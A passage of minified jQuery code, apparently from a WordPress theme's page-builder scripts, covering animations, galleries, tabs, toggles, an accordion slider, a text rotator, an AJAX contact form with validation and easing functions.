t=i(this),e=t.find(".avia-testimonial");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},150*t)})})})},i.fn.avia_sc_progressbar=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-progress-bar");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.find(".progress").addClass("avia_start_animation"),e.find(".progressbar-percent").avia_sc_animated_number({instant_start:!0,simple_up:!0,start_timer:10})},250*t)})})})},i.fn.avia_sc_iconlist=function(t){return this.each(function(){var t=i(this),e=t.find(">li");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},350*t)})})})},i.fn.avia_sc_animation_delayed=function(t){var e=0,a=t.delay||50,n=10;setTimeout(function(){n=20},500);return this.each(function(){i(this).on("avia_start_animation",function(){var t=i(this);e<n&&e++,setTimeout(function(){t.addClass("avia_start_delayed_animation"),e>0&&e--},e*a)})})},i.fn.avia_delayed_animation_in_container=function(t){return this.each(function(){var t=i(this);t.on("avia_start_animation_if_current_slide_is_active",function(){i(this).find(".avia_start_animation_when_active").addClass("avia_start_animation").trigger("avia_start_animation")}),t.on("avia_remove_animation",function(){i(this).find(".avia_start_animation_when_active, .avia_start_animation").removeClass("avia_start_animation avia_start_delayed_animation")})})},i.fn.avia_browser_height=function(){if(this.length){var t=i(window),e=(i("html"),i("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container")),a=i("<style type='text/css' id='av-browser-height'></style>").appendTo("head:first"),n=i(".html_header_sidebar #top #header_main"),s=(i(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"),function(){var s="",o=t.height(),r=t.width(),l=o,c=o/9*16,d=r/16*9,h=Math.round(.75*o),u=Math.round(.5*o),v=Math.round(.25*o),p=0;n.length&&(p=n.height()),e.each(function(){l-=this.offsetHeight-1});var f=l/9*16;s+=".avia-section.av-minimum-height .container{opacity: 1; }\n",s+=".av-minimum-height-100 .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height:"+o+"px;}\n",s+=".av-minimum-height-75 .container, .av-cell-min-height-75 > .flex_cell\t{height:"+h+"px;}\n",s+=".av-minimum-height-50 .container, .av-cell-min-height-50 > .flex_cell\t{height:"+u+"px;}\n",s+=".av-minimum-height-25 .container, .av-cell-min-height-25 > .flex_cell\t{height:"+v+"px;}\n",s+=".avia-builder-el-0.av-minimum-height-100 .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:"+l+"px;}\n",s+="#top .av-solo-full .avia-slideshow {min-height:"+p+"px;}\n",s+=r/o<16/9?"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:"+c+"px; left: -"+(c-r)/2+"px;}\n":"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:"+d+"px; top: -"+(d-o)/2+"px;}\n",s+=r/l<16/9?"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:"+f+"px; left: -"+(f-r)/2+"px;}\n":"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:"+d+"px; top: -"+(d-l)/2+"px;}\n";try{a.text(s)}catch(t){a.remove(),a=i("<style type='text/css' id='av-browser-height'>"+s+"</style>").appendTo("head:first")}setTimeout(function(){t.trigger("av-height-change")},100)});t.on("debouncedresize",s),s()}},i.fn.avia_video_section=function(){if(this.length){var t=this.length,e="",a=i(window),n=i("<style type='text/css' id='av-section-height'></style>").appendTo("head:first"),s=function(a,s){0===s&&(e="");var o="",r="#"+a.attr("id"),l=a.height(),c=a.width(),d=a.data("sectionVideoRatio").split(":"),h=d[0],u=d[1],v=l/u*h,p=c/h*u;if(o+=c/l<h/u?"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{width:"+v+"px; left: -"+(v-c)/2+"px;}\n":"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{height:"+p+"px; top: -"+(p-l)/2+"px;}\n",e+=o,t==s+1)try{n.text(e)}catch(t){n.remove(),n=i("<style type='text/css' id='av-section-height'>"+e+"</style>").appendTo("head:first")}};return this.each(function(t){var e=i(this);a.on("debouncedresize",function(){s(e,t)}),s(e,t)})}},i.fn.avia_sc_gallery=function(t){return this.each(function(){var t=i(this),e=t.find("img"),a=t.find(".avia-gallery-big");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},110*t)})}),t.hasClass("deactivate_avia_lazyload")&&t.trigger("avia_start_animation"),a.length&&(t.on("mouseenter",".avia-gallery-thumb a",function(){var t=this;a.attr("data-onclick",t.getAttribute("data-onclick")),a.height(a.height()),a.attr("href",t.href);var e=t.getAttribute("data-prev-img"),n=a.find("img");if(e!=n.attr("src")){var s=new Image;s.src=e;var o=i(s);a.hasClass("avia-gallery-big-no-crop-thumb")&&o.css({height:a.height(),width:"auto"}),a.stop().animate({opacity:0},function(){o.insertAfter(n),n.remove(),a.animate({opacity:1}),a.attr("title",i(t).attr("title"))})}}),a.on("click",function(){var i=t.find(".avia-gallery-thumb a").eq(this.getAttribute("data-onclick")-1);if(i&&!i.hasClass("aviaopeninbrowser"))i.trigger("click");else if(i){var e=i.attr("href");i.hasClass("aviablank")&&""!=e?window.open(e,"_blank"):""!=e&&window.open(e,"_self")}return!1}),i(window).on("debouncedresize",function(){a.height("auto")}))})},i.fn.avia_sc_toggle=function(t){var e={single:".single_toggle",heading:".toggler",content:".toggle_wrap",sortContainer:".taglist"},a=i(window),t=i.extend(e,t);return this.each(function(){function e(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=o.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".activeTitle")||t.trigger("click"),window.scrollTo(0,n.offset().top-70))}}var n=i(this).addClass("enable_toggles"),s=i(t.single,n),o=i(t.heading,n),r=i(t.content,n),l=i(t.sortContainer+" a",n);o.each(function(e){function s(){var t=c.offset().top,e=t-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>t&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:e},200)}var l=i(this),c=l.next(t.content,n);"hidden"!=c.css("visibility")&&l.addClass("activeTitle"),l.on("click",function(){"hidden"!=c.css("visibility")?(c.slideUp(200,function(){c.removeClass("active_tc").attr({style:""}),a.trigger("av-height-change")}),l.removeClass("activeTitle")):(n.is(".toggle_close_all")&&(r.not(c).slideUp(200,function(){i(this).removeClass("active_tc").attr({style:""}),s()}),o.removeClass("activeTitle")),c.addClass("active_tc").slideDown(200,function(){n.is(".toggle_close_all")||s(),a.trigger("av-height-change")}),l.addClass("activeTitle"),location.replace(l.data("fake-id")))})}),l.click(function(t){t.preventDefault();var e=s.filter('[data-tags~="'+i(this).data("tag")+'"]'),a=s.not('[data-tags~="'+i(this).data("tag")+'"]');l.removeClass("activeFilter"),i(this).addClass("activeFilter"),o.filter(".activeTitle").trigger("click"),e.slideDown(),a.slideUp()}),e(!1),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&e("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tabs=function(t){var e={heading:".tab",content:".tab_content",active:"active_tab",sidebar:!1},a=i(window),t=i.extend(e,t);return this.each(function(){function e(){t.sidebar&&c.css({"min-height":r.outerHeight()+1})}function n(e,n,s){if(!e.is("."+t.active)){i("."+t.active,o).removeClass(t.active),i("."+t.active+"_content",o).removeClass(t.active+"_content"),e.addClass(t.active);var r=e.data("fake-id");"string"==typeof r&&location.replace(r),s&&s.addClass(t.active);var l=c.filter(":eq("+n+")").addClass(t.active+"_content");"undefined"!=typeof click_container&&click_container.length&&sidebar_shadow.height(l.outerHeight());var d=l.offset().top,h=d-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>d&&i("html:not(:animated),body:not(:animated)").scrollTop(h)}}function s(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=l.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".active_tab")||t.trigger("click"),window.scrollTo(0,o.offset().top-70))}}var o=i(this),r=i('<div class="tab_titles"></div>').prependTo(o),l=i(t.heading,o),c=i(t.content,o),d=!1,h=!1;d=l.clone(),h=l.addClass("fullsize-tab"),(l=d).prependTo(r).each(function(t){var e=i(this),a=!1;d&&(a=h.filter(":eq("+t+")")),e.addClass("tab_counter_"+t).bind("click",function(){return n(e,t,a),!1}),d&&a.bind("click",function(){return n(a,t,e),!1})}),e(),s(!1),a.on("debouncedresize",e),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&s("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tab_section=function(){var t=i(window),e=(i.avia_utilities.supports("transition"),!1!==this.browserPrefix),a=i.avia_utilities.isMobile,n=-1!==document.documentElement.className.indexOf("avia_transform3d"),s={};return this.each(function(){var o=i(this),r=o.find(".av-section-tab-title"),l=o.find(".av-tab-section-tab-title-container"),c=o.find(".av_tab_navigation"),d=o.find(".av-tab-section-inner-container"),h=o.find(".av-animation-delay-container"),u=o.find(".av-layout-tab-inner"),v=(o.is(".av-tab-slide-transition"),o.is(".av-tab-content-auto")),p=o.find(".__av_init_open"),f=0,_=function(t,a){t.preventDefault();var l=i(t.currentTarget),c=l.find(".av-tab-arrow-container span"),u=l.data("av-tab-section-title"),v=(p=o.find('[data-av-tab-section-content="'+u+'"]')).data("av-tab-bg-color"),f=p.data("av-tab-color");o.find(".av-active-tab-content").not('[data-av-tab-section-content="'+u+'"]');r.attr("style","").removeClass("av-active-tab-title"),l.addClass("av-active-tab-title"),p.addClass("av-active-tab-content"),""!==v&&c.css("background-color",v),""!==f&&l.css("color",f);var _=-100*(parseInt(u,10)-1);i("body").hasClass("rtl")&&(_=100*(parseInt(u,10)-1)),e?(_/=r.length,s.transform=n?"translate3d("+_+"%, 0, 0)":"translate("+_+"%,0)",s.left="0%",d.css(s)):d.css("left",_+"%"),y(),g(),a||(location.hash=l.attr("href")),setTimeout(function(){p.trigger("avia_start_animation_if_current_slide_is_active"),h.not(p).trigger("avia_remove_animation")},600)},m=function(){f=0,r.each(function(){f+=i(this).outerWidth()}),l.css("min-width",f)},g=function(){if(p.length&&v){var i=u.height();u.height("auto");var e=p.find(".av-layout-tab-inner").height();u.height(i),u.height(e),u.css("overflow","hidden"),setTimeout(function(){t.trigger("av-height-change")},600)}},y=function(){var i=o.find(".av-active-tab-title"),t=o.width(),e=t<f?-1*i.position().left-i.outerWidth()/2+t/2:0;e+f<t&&(e=-1*(f-t)),e>0&&(e=0),l.css("left",e)},b=function(t){if(a){var e=i(t.currentTarget),n=o.find(".av-active-tab-title");e.is(".av_prev_tab_section")?n.prev(".av-section-tab-title").trigger("click"):n.next(".av-section-tab-title").trigger("click")}},w=function(){if(!i&&window.location.hash)var i=window.location.hash;var t=r.filter('[href="'+i+'"]');t.length?t.is(".active_tab")||t.trigger("click"):o.find(".av-active-tab-title").trigger("click",!0)};i.avia_utilities.preload({container:p,single_callback:function(){r.on("click",_),c.on("click",b),t.on("debouncedresize",y),t.on("debouncedresize",g),m(),g(),w()}}),d.avia_swipe_trigger({prev:".av_prev_tab_section",next:".av_next_tab_section"})})},i.fn.avia_hor_gallery=function(t){var e={slide_container:".av-horizontal-gallery-inner",slide_element:".av-horizontal-gallery-slider",slide_content:".av-horizontal-gallery-wrap",active:"av-active-gal-item",prev:".av-horizontal-gallery-prev",next:".av-horizontal-gallery-next"},t=i.extend(e,t),a=i(window),n=(i.avia_utilities.supports("transition"),this.browserPrefix,i.avia_utilities.isMobile);document.documentElement.className.indexOf("avia_transform3d");return this.each(function(){var e=i(this),s=e.find(t.slide_container),o=e.find(t.slide_element),r=e.find(t.slide_content),l=e.find(t.prev),c=e.find(t.next),d=e.find("img"),h=0,u=!1,v=e.data("av-initial"),p=function(t){var e=s.width()/100*s.data("av-height");s.css({padding:0}).height(e),d.css("display","inline-block"),setTimeout(function(){d.css("display","block")},10),h=0,r.each(function(){h+=i(this).outerWidth(!0)}),o.css("min-width",h),!1!==u&&f(u)},f=function(i){var a=o.find(t.slide_content).eq(i),n=s.width(),r=e.data("av-enlarge")>1&&u==i?e.data("av-enlarge"):1,l=a.outerWidth(!0)*r,c=parseInt(a.css("margin-right"),10)/2,d=n<h?-1*a.position().left-l/2+n/2:0;(d+=c)+h<n&&(d=-1*(h-n-parseInt(a.css("margin-right"),10))),d>0&&(d=0),o.css("left",d),s.find("."+t.active).removeClass(t.active),a.addClass(t.active),u=i};i.avia_utilities.preload({container:e,global_callback:function(){p(),a.on("debouncedresize",p),v&&f(v-1),setTimeout(function(){e.addClass("av-horizontal-gallery-animated")},10)}}),o.avia_swipe_trigger({prev:t.prev,next:t.next}),r.on("click",function(t){var a=i(this),n=r.index(a);u!==n?f(n):e.data("av-enlarge")>1&&i(t.target).is("a")}),l.on("click",function(i){!1===u&&(u=1);var t=u-1;t<0&&(t=0),f(t)}),c.on("click",function(i){!1===u&&(u=-1);var t=u+1;t>r.length-1&&(t=r.length-1),f(t)}),n?e.avia_swipe_trigger({next:t.next,prev:t.prev}):e.avia_keyboard_controls({37:t.prev,39:t.next})})},function(i){i.fn.avia_sc_animated_number=function(t){if(this.length&&!this.is(".avia_sc_animated_number_active")){this.addClass("avia_sc_animated_number_active");var e=!(!t||!t.simple_up),a=t&&t.start_timer?t.start_timer:300,n=function(i,t,a,s,o){var r=s+a;if(r>=o)i.text(t);else{for(var l="",c=t.toString().length-r.toString().length;c>0;c--)l+="0";e&&(l=0),i.text(l+r),window.requestAnimationFrame(function(){n(i,t,a,r,o)})}};return this.each(function(){var e=i(this),s=e.find(".__av-single-number"),o=e.data("timer")||3e3;s.each(function(t){var e=i(this),a=e.text();window.addEventListener&&e.text(a.replace(/./g,"0"))}),e.addClass("number_prepared").on("avia_start_animation",function(){e.is(".avia_animation_done")||(e.addClass("avia_animation_done"),s.each(function(t){var e=i(this),s=e.data("number"),r=s,l=parseInt(e.text(),10),c=0;/^0+$/.test(s)&&0!==s&&(r=s.replace(/0/g,"9")),0!=(c=Math.round(32*r/o))&&c%10!=0||(c+=1),setTimeout(function(){n(e,s,c,l,r)},a)}))}),t&&1==t.instant_start&&e.trigger("avia_start_animation")})}}}(jQuery),function(i){i.fn.avia_ajax_form=function(t){var e={sendPath:"send.php",responseContainer:".ajaxresponse"},a=i.extend(e,t);return this.each(function(){function t(t){return r.validationError=!1,r.datastring="ajax=true",r.formElements.each(function(t){var e=i(this),a=e.parent(),n=e.val(),o=e.attr("name"),l=e.attr("class"),c=!0;if(e.is(":checkbox")&&(n=!!e.is(":checked")||""),r.dataObj[o]=encodeURIComponent(n),l&&l.match(/is_empty/)&&(""==n||null==n?(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1),l&&l.match(/is_email/)&&(n.match(/^[\w|\.|\-]+@\w[\w|\.|\-]*\.[a-zA-Z]{2,20}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0),c=!1),l&&l.match(/is_phone/)&&(n.match(/^(\d|\s|\-|\/|\(|\)|\[|\]|e|x|t|ension|\.|\+|\_|\,|\:|\;){3,}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0),c=!1),l&&l.match(/is_number/)&&(i.isNumeric(n)&&""!=n?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0),c=!1),l&&l.match(/captcha/)){var d=s.find("#"+o+"_verifier").val(),h=d.charAt(d.length-1);n!=d.charAt(h)?(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1}c&&""!=n&&a.removeClass("valid error ajax_alert").addClass("valid")}),0==r.validationError&&(s.data("av-custom-send")?n():e()),!1}function e(){if(o)return!1;o=!0,r.button.addClass("av-sending-button"),r.button.val(r.button.data("sending-label"));var t=s.data("avia-redirect")||!1,e=s.attr("action");l.load(e+" "+a.responseContainer,r.dataObj,function(){t&&e!=t?(s.attr("action",t),location.href=t):(l.removeClass("hidden").css({display:"block"}),s.slideUp(400,function(){l.slideDown(400,function(){i("body").trigger("av_resize_finished")}),r.formElements.val("")}))})}function n(){if(o)return!1;o=!0;var t=r.button.val();r.button.addClass("av-sending-button"),r.button.val(r.button.data("sending-label")),r.dataObj.ajax_mailchimp=!0;var e=s.data("avia-redirect")||!1,n=s.attr("action"),c=s.find(".av-form-error-container"),d=s.data("avia-form-id");i.ajax({url:n,type:"POST",data:r.dataObj,beforeSend:function(){c.length&&c.slideUp(400,function(){c.remove(),i("body").trigger("av_resize_finished")})},success:function(c){var h=jQuery("<div>").append(jQuery.parseHTML(c)),u=h.find(".av-form-error-container");if(u.length)o=!1,s.prepend(u),u.css({display:"none"}).slideDown(400,function(){i("body").trigger("av_resize_finished")}),r.button.removeClass("av-sending-button"),r.button.val(t);else if(e&&n!=e)s.attr("action",e),location.href=e;else{var v=h.find(a.responseContainer+"_"+d);l.html(v).removeClass("hidden").css({display:"block"}),s.slideUp(400,function(){l.slideDown(400,function(){i("body").trigger("av_resize_finished")}),r.formElements.val("")})}},error:function(){},complete:function(){}})}var s=i(this),o=!1,r={formElements:s.find("textarea, select, input[type=text], input[type=checkbox], input[type=hidden]"),validationError:!1,button:s.find("input:submit"),dataObj:{}},l=s.next(a.responseContainer+":eq(0)");r.button.bind("click",t),i.avia_utilities.isMobile&&r.formElements.each(function(t){var e=i(this);e.hasClass("is_email")&&e.attr("type","email")})})}}(jQuery),i.AviaccordionSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".aviaccordion-inner"),this.$slides=this.$inner.find(".aviaccordion-slide"),this.$images=this.$inner.find(".aviaccordion-image"),this.$last=this.$slides.filter(":last"),this.$titles=this.$slider.find(".aviaccordion-preview"),this.$titlePos=this.$slider.find(".aviaccordion-preview-title-pos"),this.$titleWrap=this.$slider.find(".aviaccordion-preview-title-wrap"),this.$win=i(window),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.isMobile=i.avia_utilities.isMobile,this.property=this.browserPrefix+"transform",this.count=this.$slides.length,this.open=!1,this.autoplay=!1,this.increaseTitle=this.$slider.is(".aviaccordion-title-on-hover"),this._init(t)},i.AviaccordionSlider.prototype={_init:function(t){var e=this;e.options=i.extend({},t,this.$slider.data()),i.avia_utilities.preload({container:this.$slider,single_callback:function(){e._kickOff()}})},_kickOff:function(){var i=this;i._calcMovement(),i._bindEvents(),i._showImages(),i._autoplay()},_autoplay:function(){var i=this;i.options.autoplay&&(i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval))},_showImages:function(){var t=this,e=300*this.count;this.cssActive&&setTimeout(function(){t.$slider.addClass("av-animation-active")},10),this.$images.each(function(t){var e=i(this),a=300*(t+1);setTimeout(function(){e.avia_animate({opacity:1},400,function(){e.css(i.avia_utilities.supported.transition+"transform","none")})},a)}),t.increaseTitle&&(e=0),this.$titlePos.each(function(t){var a=i(this),n=e+100*(t+1);setTimeout(function(){a.avia_animate({opacity:1},200,function(){a.css(i.avia_utilities.supported.transition+"transform","none")})},n)})},_bindEvents:function(){var t=this.isMobile?"click":"mouseenter";this.$slider.on(t,".aviaccordion-slide",i.proxy(this._move,this)),this.$slider.on("mouseleave",".aviaccordion-inner",i.proxy(this._move,this)),this.$win.on("debouncedresize",i.proxy(this._calcMovement,this)),this.$slider.on("av-prev av-next",i.proxy(this._moveTo,this)),this.isMobile&&this.$slider.avia_swipe_trigger({next:this.$slider,prev:this.$slider,event:{prev:"av-prev",next:"av-next"}})},_titleHeight:function(){var t=0;this.$titleWrap.css({height:"auto"}).each(function(){var e=i(this).outerHeight();e>t&&(t=e)}).css({height:t+2})},_calcMovement:function(t,e){var a=this,n=this.$slider.width(),s=this.$last.data("av-left"),o=this.$images.filter(":last").width()||n,r=Math.floor(100/n*o),l=r*a.count,c=100-r,d=c>s/3?c:0,h=d/(a.count-1),u=o;if(l<110&&!1!==e){var v=this.$slider.height()/l*110;return this.$slider.css({"max-height":v}),void a._calcMovement(t,!1)}h<2&&(d=0),this.$slides.each(function(t){var e=i(this),n=0,s=0,o=e.data("av-left");s=0!==d?r+(n=h*t)-h:100-(n=o/Math.abs(3))/t*(a.count-t),1==t&&a.increaseTitle&&(u=s+1),a.cssActive&&(n-=o,s-=o,o=0),e.data("av-calc-default",o),e.data("av-calc-left",n),e.data("av-calc-right",s)}),a.increaseTitle&&a.$titles.css({width:u+"%"})},_moveTo:function(i){var t="av-next"==i.type?1:-1,e=!1===this.open?0:this.open+t;e>=0&&e<this.$slides.length&&this._move(i,e)},_move:function(t,e){var a=this,n=t.currentTarget,s=void 0!==e?e:this.$slides.index(n);this.open=s,a.autoplay&&void 0!==n&&(clearInterval(a.autoplay),a.autoplay=!1),this.$slides.removeClass("aviaccordion-active-slide").each(function(e){var n=i(this),o=n.data(),r=e<=s?o.avCalcLeft:o.avCalcRight,l={},c="mouseleave"==t.type?1:0;s===e&&a.$titleWrap.eq(e)&&n.addClass("aviaccordion-active-slide"),c&&(r=o.avCalcDefault,this.open=!1),a.cssActive?(l[a.property]=a.transform3d?"translate3d("+r+"%, 0, 0)":"translate("+r+"%,0)",n.css(l)):(l.left=r+"%",n.stop().animate(l,700,"easeOutQuint"))})}},i.fn.aviaccordion=function(t){return this.each(function(){i.data(this,"AviaccordionSlider")||(i.data(this,"AviaccordionSlider",1),new i.AviaccordionSlider(t,this))})},i.AviaTextRotator=function(t,e){this.$win=i(window),this.$slider=i(e),this.$inner=this.$slider.find(".av-rotator-text"),this.$slides=this.$inner.find(".av-rotator-text-single"),this.$current=this.$slides.eq(0),this.open=0,this.count=this.$slides.length,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.property=this.browserPrefix+"transform",this._init(t)},i.AviaTextRotator.prototype={_init:function(t){var e=this;this.count<=1||(e.options=i.extend({},t,this.$slider.data()),e.$inner.addClass("av-rotation-active"),e._autoplay())},_autoplay:function(){var i=this;i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval)},_move:function(i){var t=this,e=30*t.options.animation,a={opacity:0},n={display:"inline-block",opacity:0},s={opacity:1};this.$next=t.$slides.eq(this.open),this.cssActive?(a[t.property]="translate(0px,"+e+"px)",n[t.property]="translate(0px,"+-1*e+"px)",s[t.property]="translate(0px,0px)"):(a.top=e,n.top=-1*e,s.top=0),t.$current.avia_animate(a,function(){t.$current.css({display:"none"}),t.$next.css(n).avia_animate(s,function(){t.$current=t.$slides.eq(t.open)})})}},i.fn.avia_textrotator=function(t){return this.each(function(){i.data(this,"AviaTextRotator")||(i.data(this,"AviaTextRotator",1),new i.AviaTextRotator(t,this))})},i.fn.avia_waypoints=function(t){if(i("html").is(".avia_transform")){var e={offset:"bottom-in-view",triggerOnce:!0},a=i.extend({},e,t),n=i.avia_utilities.isMobile;return this.each(function(){var t=i(this);setTimeout(function(){n?t.addClass("avia_start_animation").trigger("avia_start_animation"):t.waypoint(function(t){var e=i(this.element),a=e.parents(".av-animation-delay-container:eq(0)");a.length&&e.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active"),(!a.length||a.length&&a.is(".__av_init_open"))&&e.addClass("avia_start_animation").trigger("avia_start_animation")},a)},100)})}};var a,n,s=i.event;a=s.special.debouncedresize={setup:function(){i(this).on("resize",a.handler)},teardown:function(){i(this).off("resize",a.handler)},handler:function(i,t){var e=this,o=arguments,r=function(){i.type="debouncedresize",s.dispatch.apply(e,o)};n&&clearTimeout(n),t?r():n=setTimeout(r,a.threshold)},threshold:150},i.easing.jswing=i.easing.swing,i.extend(i.easing,{def:"easeOutQuad",swing:function(t,e,a,n,s){return i.easing[i.easing.def](t,e,a,n,s)},easeInQuad:function(i,t,e,a,n){return a*(t/=n)*t+e},easeOutQuad:function(i,t,e,a,n){return-a*(t/=n)*(t-2)+e},easeInOutQuad:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t+e:-a/2*(--t*(t-2)-1)+e},easeInCubic:function(i,t,e,a,n){return a*(t/=n)*t*t+e},easeOutCubic:function(i,t,e,a,n){return a*((t=t/n-1)*t*t+1)+e},easeInOutCubic:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t+e:a/2*((t-=2)*t*t+2)+e},easeInQuart:function(i,t,e,a,n){return a*(t/=n)*t*t*t+e},easeOutQuart:function(i,t,e,a,n){return-a*((t=t/n-1)*t*t*t-1)+e},easeInOutQuart:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t+e:-a/2*((t-=2)*t*t*t-2)+e},easeInQuint:function(i,t,e,a,n){return a*(t/=n)*t*t*t*t+e},easeOutQuint:function(i,t,e,a,n){return a*((t=t/n-1)*t*t*t*t+1)+e},easeInOutQuint:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t*t+e:a/2*((t-=2)*t*t*t*t+2)+e},easeInSine:function(i,t,e,a,n){return-a*Math.cos(t/n*(Math.PI/2))+a+e},easeOutSine:function(i,t,e,a,n){return a*Math.sin(t/n*(Math.PI/2))+e},easeInOutSine:function(i,t,e,a,n){return-a/2*(Math.cos(Math.PI*t/n)-1)+e},easeInExpo:function(i,t,e,a,n){return 0==t?e:a*Math.pow(2,10*(t/n-1))+e},easeOutExpo:function(i,t,e,a,n){return t==n?e+a:a*(1-Math.pow(2,-10*t/n))+e},easeInOutExpo:function(i,t,e,a,n){return 0==t?e:t==n?e+a:(t/=n/2)<1?a/2*Math.pow(2,10*(t-1))+e:a/2*(2-Math.pow(2,-10*--t))+e},easeInCirc:function(i,t,e,a,n){return-a*(Math.sqrt(1-(t/=n)*t)-1)+e},easeOutCirc:function(i,t,e,a,n){return a*Math.sqrt(1-(t=t/n-1)*t)+e},easeInOutCirc:function(i,t,e,a,n){return(t/=n/2)<1?-a/2*(Math.sqrt(1-t*t)-1)+e:a/2*(Math.sqrt(1-(t-=2)*t)+1)+e},easeInElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return-r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)+e},easeOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return r*Math.pow(2,-10*t)*Math.sin((t*n-s)*(2*Math.PI)/o)+a+e},easeInOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(2==(t/=n/2))return e+a;if(o||(o=n*(.3*1.5)),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return t<1?r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*-.5+e:r*Math.pow(2,-10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*.5+a+e},easeInBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*(t/=n)*t*((s+1)*t-s)+e},easeOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*((t=t/n-1)*t*((s+1)*t+s)+1)+e},easeInOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),(t/=n/2)<1?a/2*(t*t*((1+(s*=1.525))*t-s))+e:a/2*((t-=2)*t*((1+(s*=1.525))*t+s)+2)+e},easeInBounce:function(i,t,e,a,n){return a-jQuery.easing.easeOutBounce(i,n-t,0,a,n)+e},easeOutBounce:function(i,t,e,a,n){return(t/=n)<1/2.75?a*(7.5625*t*t)+e:t<2/2.75?a*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?a*(7.5625*(t-=2.25/2.75)*t+.9375)+e:a*(7.5625*(t-=2.625/2.75)*t+.984375)+e},easeInOutBounce:function(i,t,e,a,n){return t<n/2?.5*jQuery.easing.easeInBounce(i,2*t,0,a,n)+e:.5*jQuery.easing.easeOutBounce(i,2*t-n,0,a,n)+.5*a+e}})}(jQuery),function(i){"use strict";i.avia_utilities=i.avia_utilities||{},i.avia_utilities.loading=function(t,e){var a={active:!1,show:function(){!1===a.active&&(a.active=!0,a.loading_item.css({display:"block",opacity:0})),a.loading_item.stop().animate({opacity:1})},hide:function(){void 0===e&&(e=600),a.loading_item.stop().delay(e).animate({opacity:0},function(){a.loading_item.css({display:"none"}),a.active=!1})},attach:function(){void 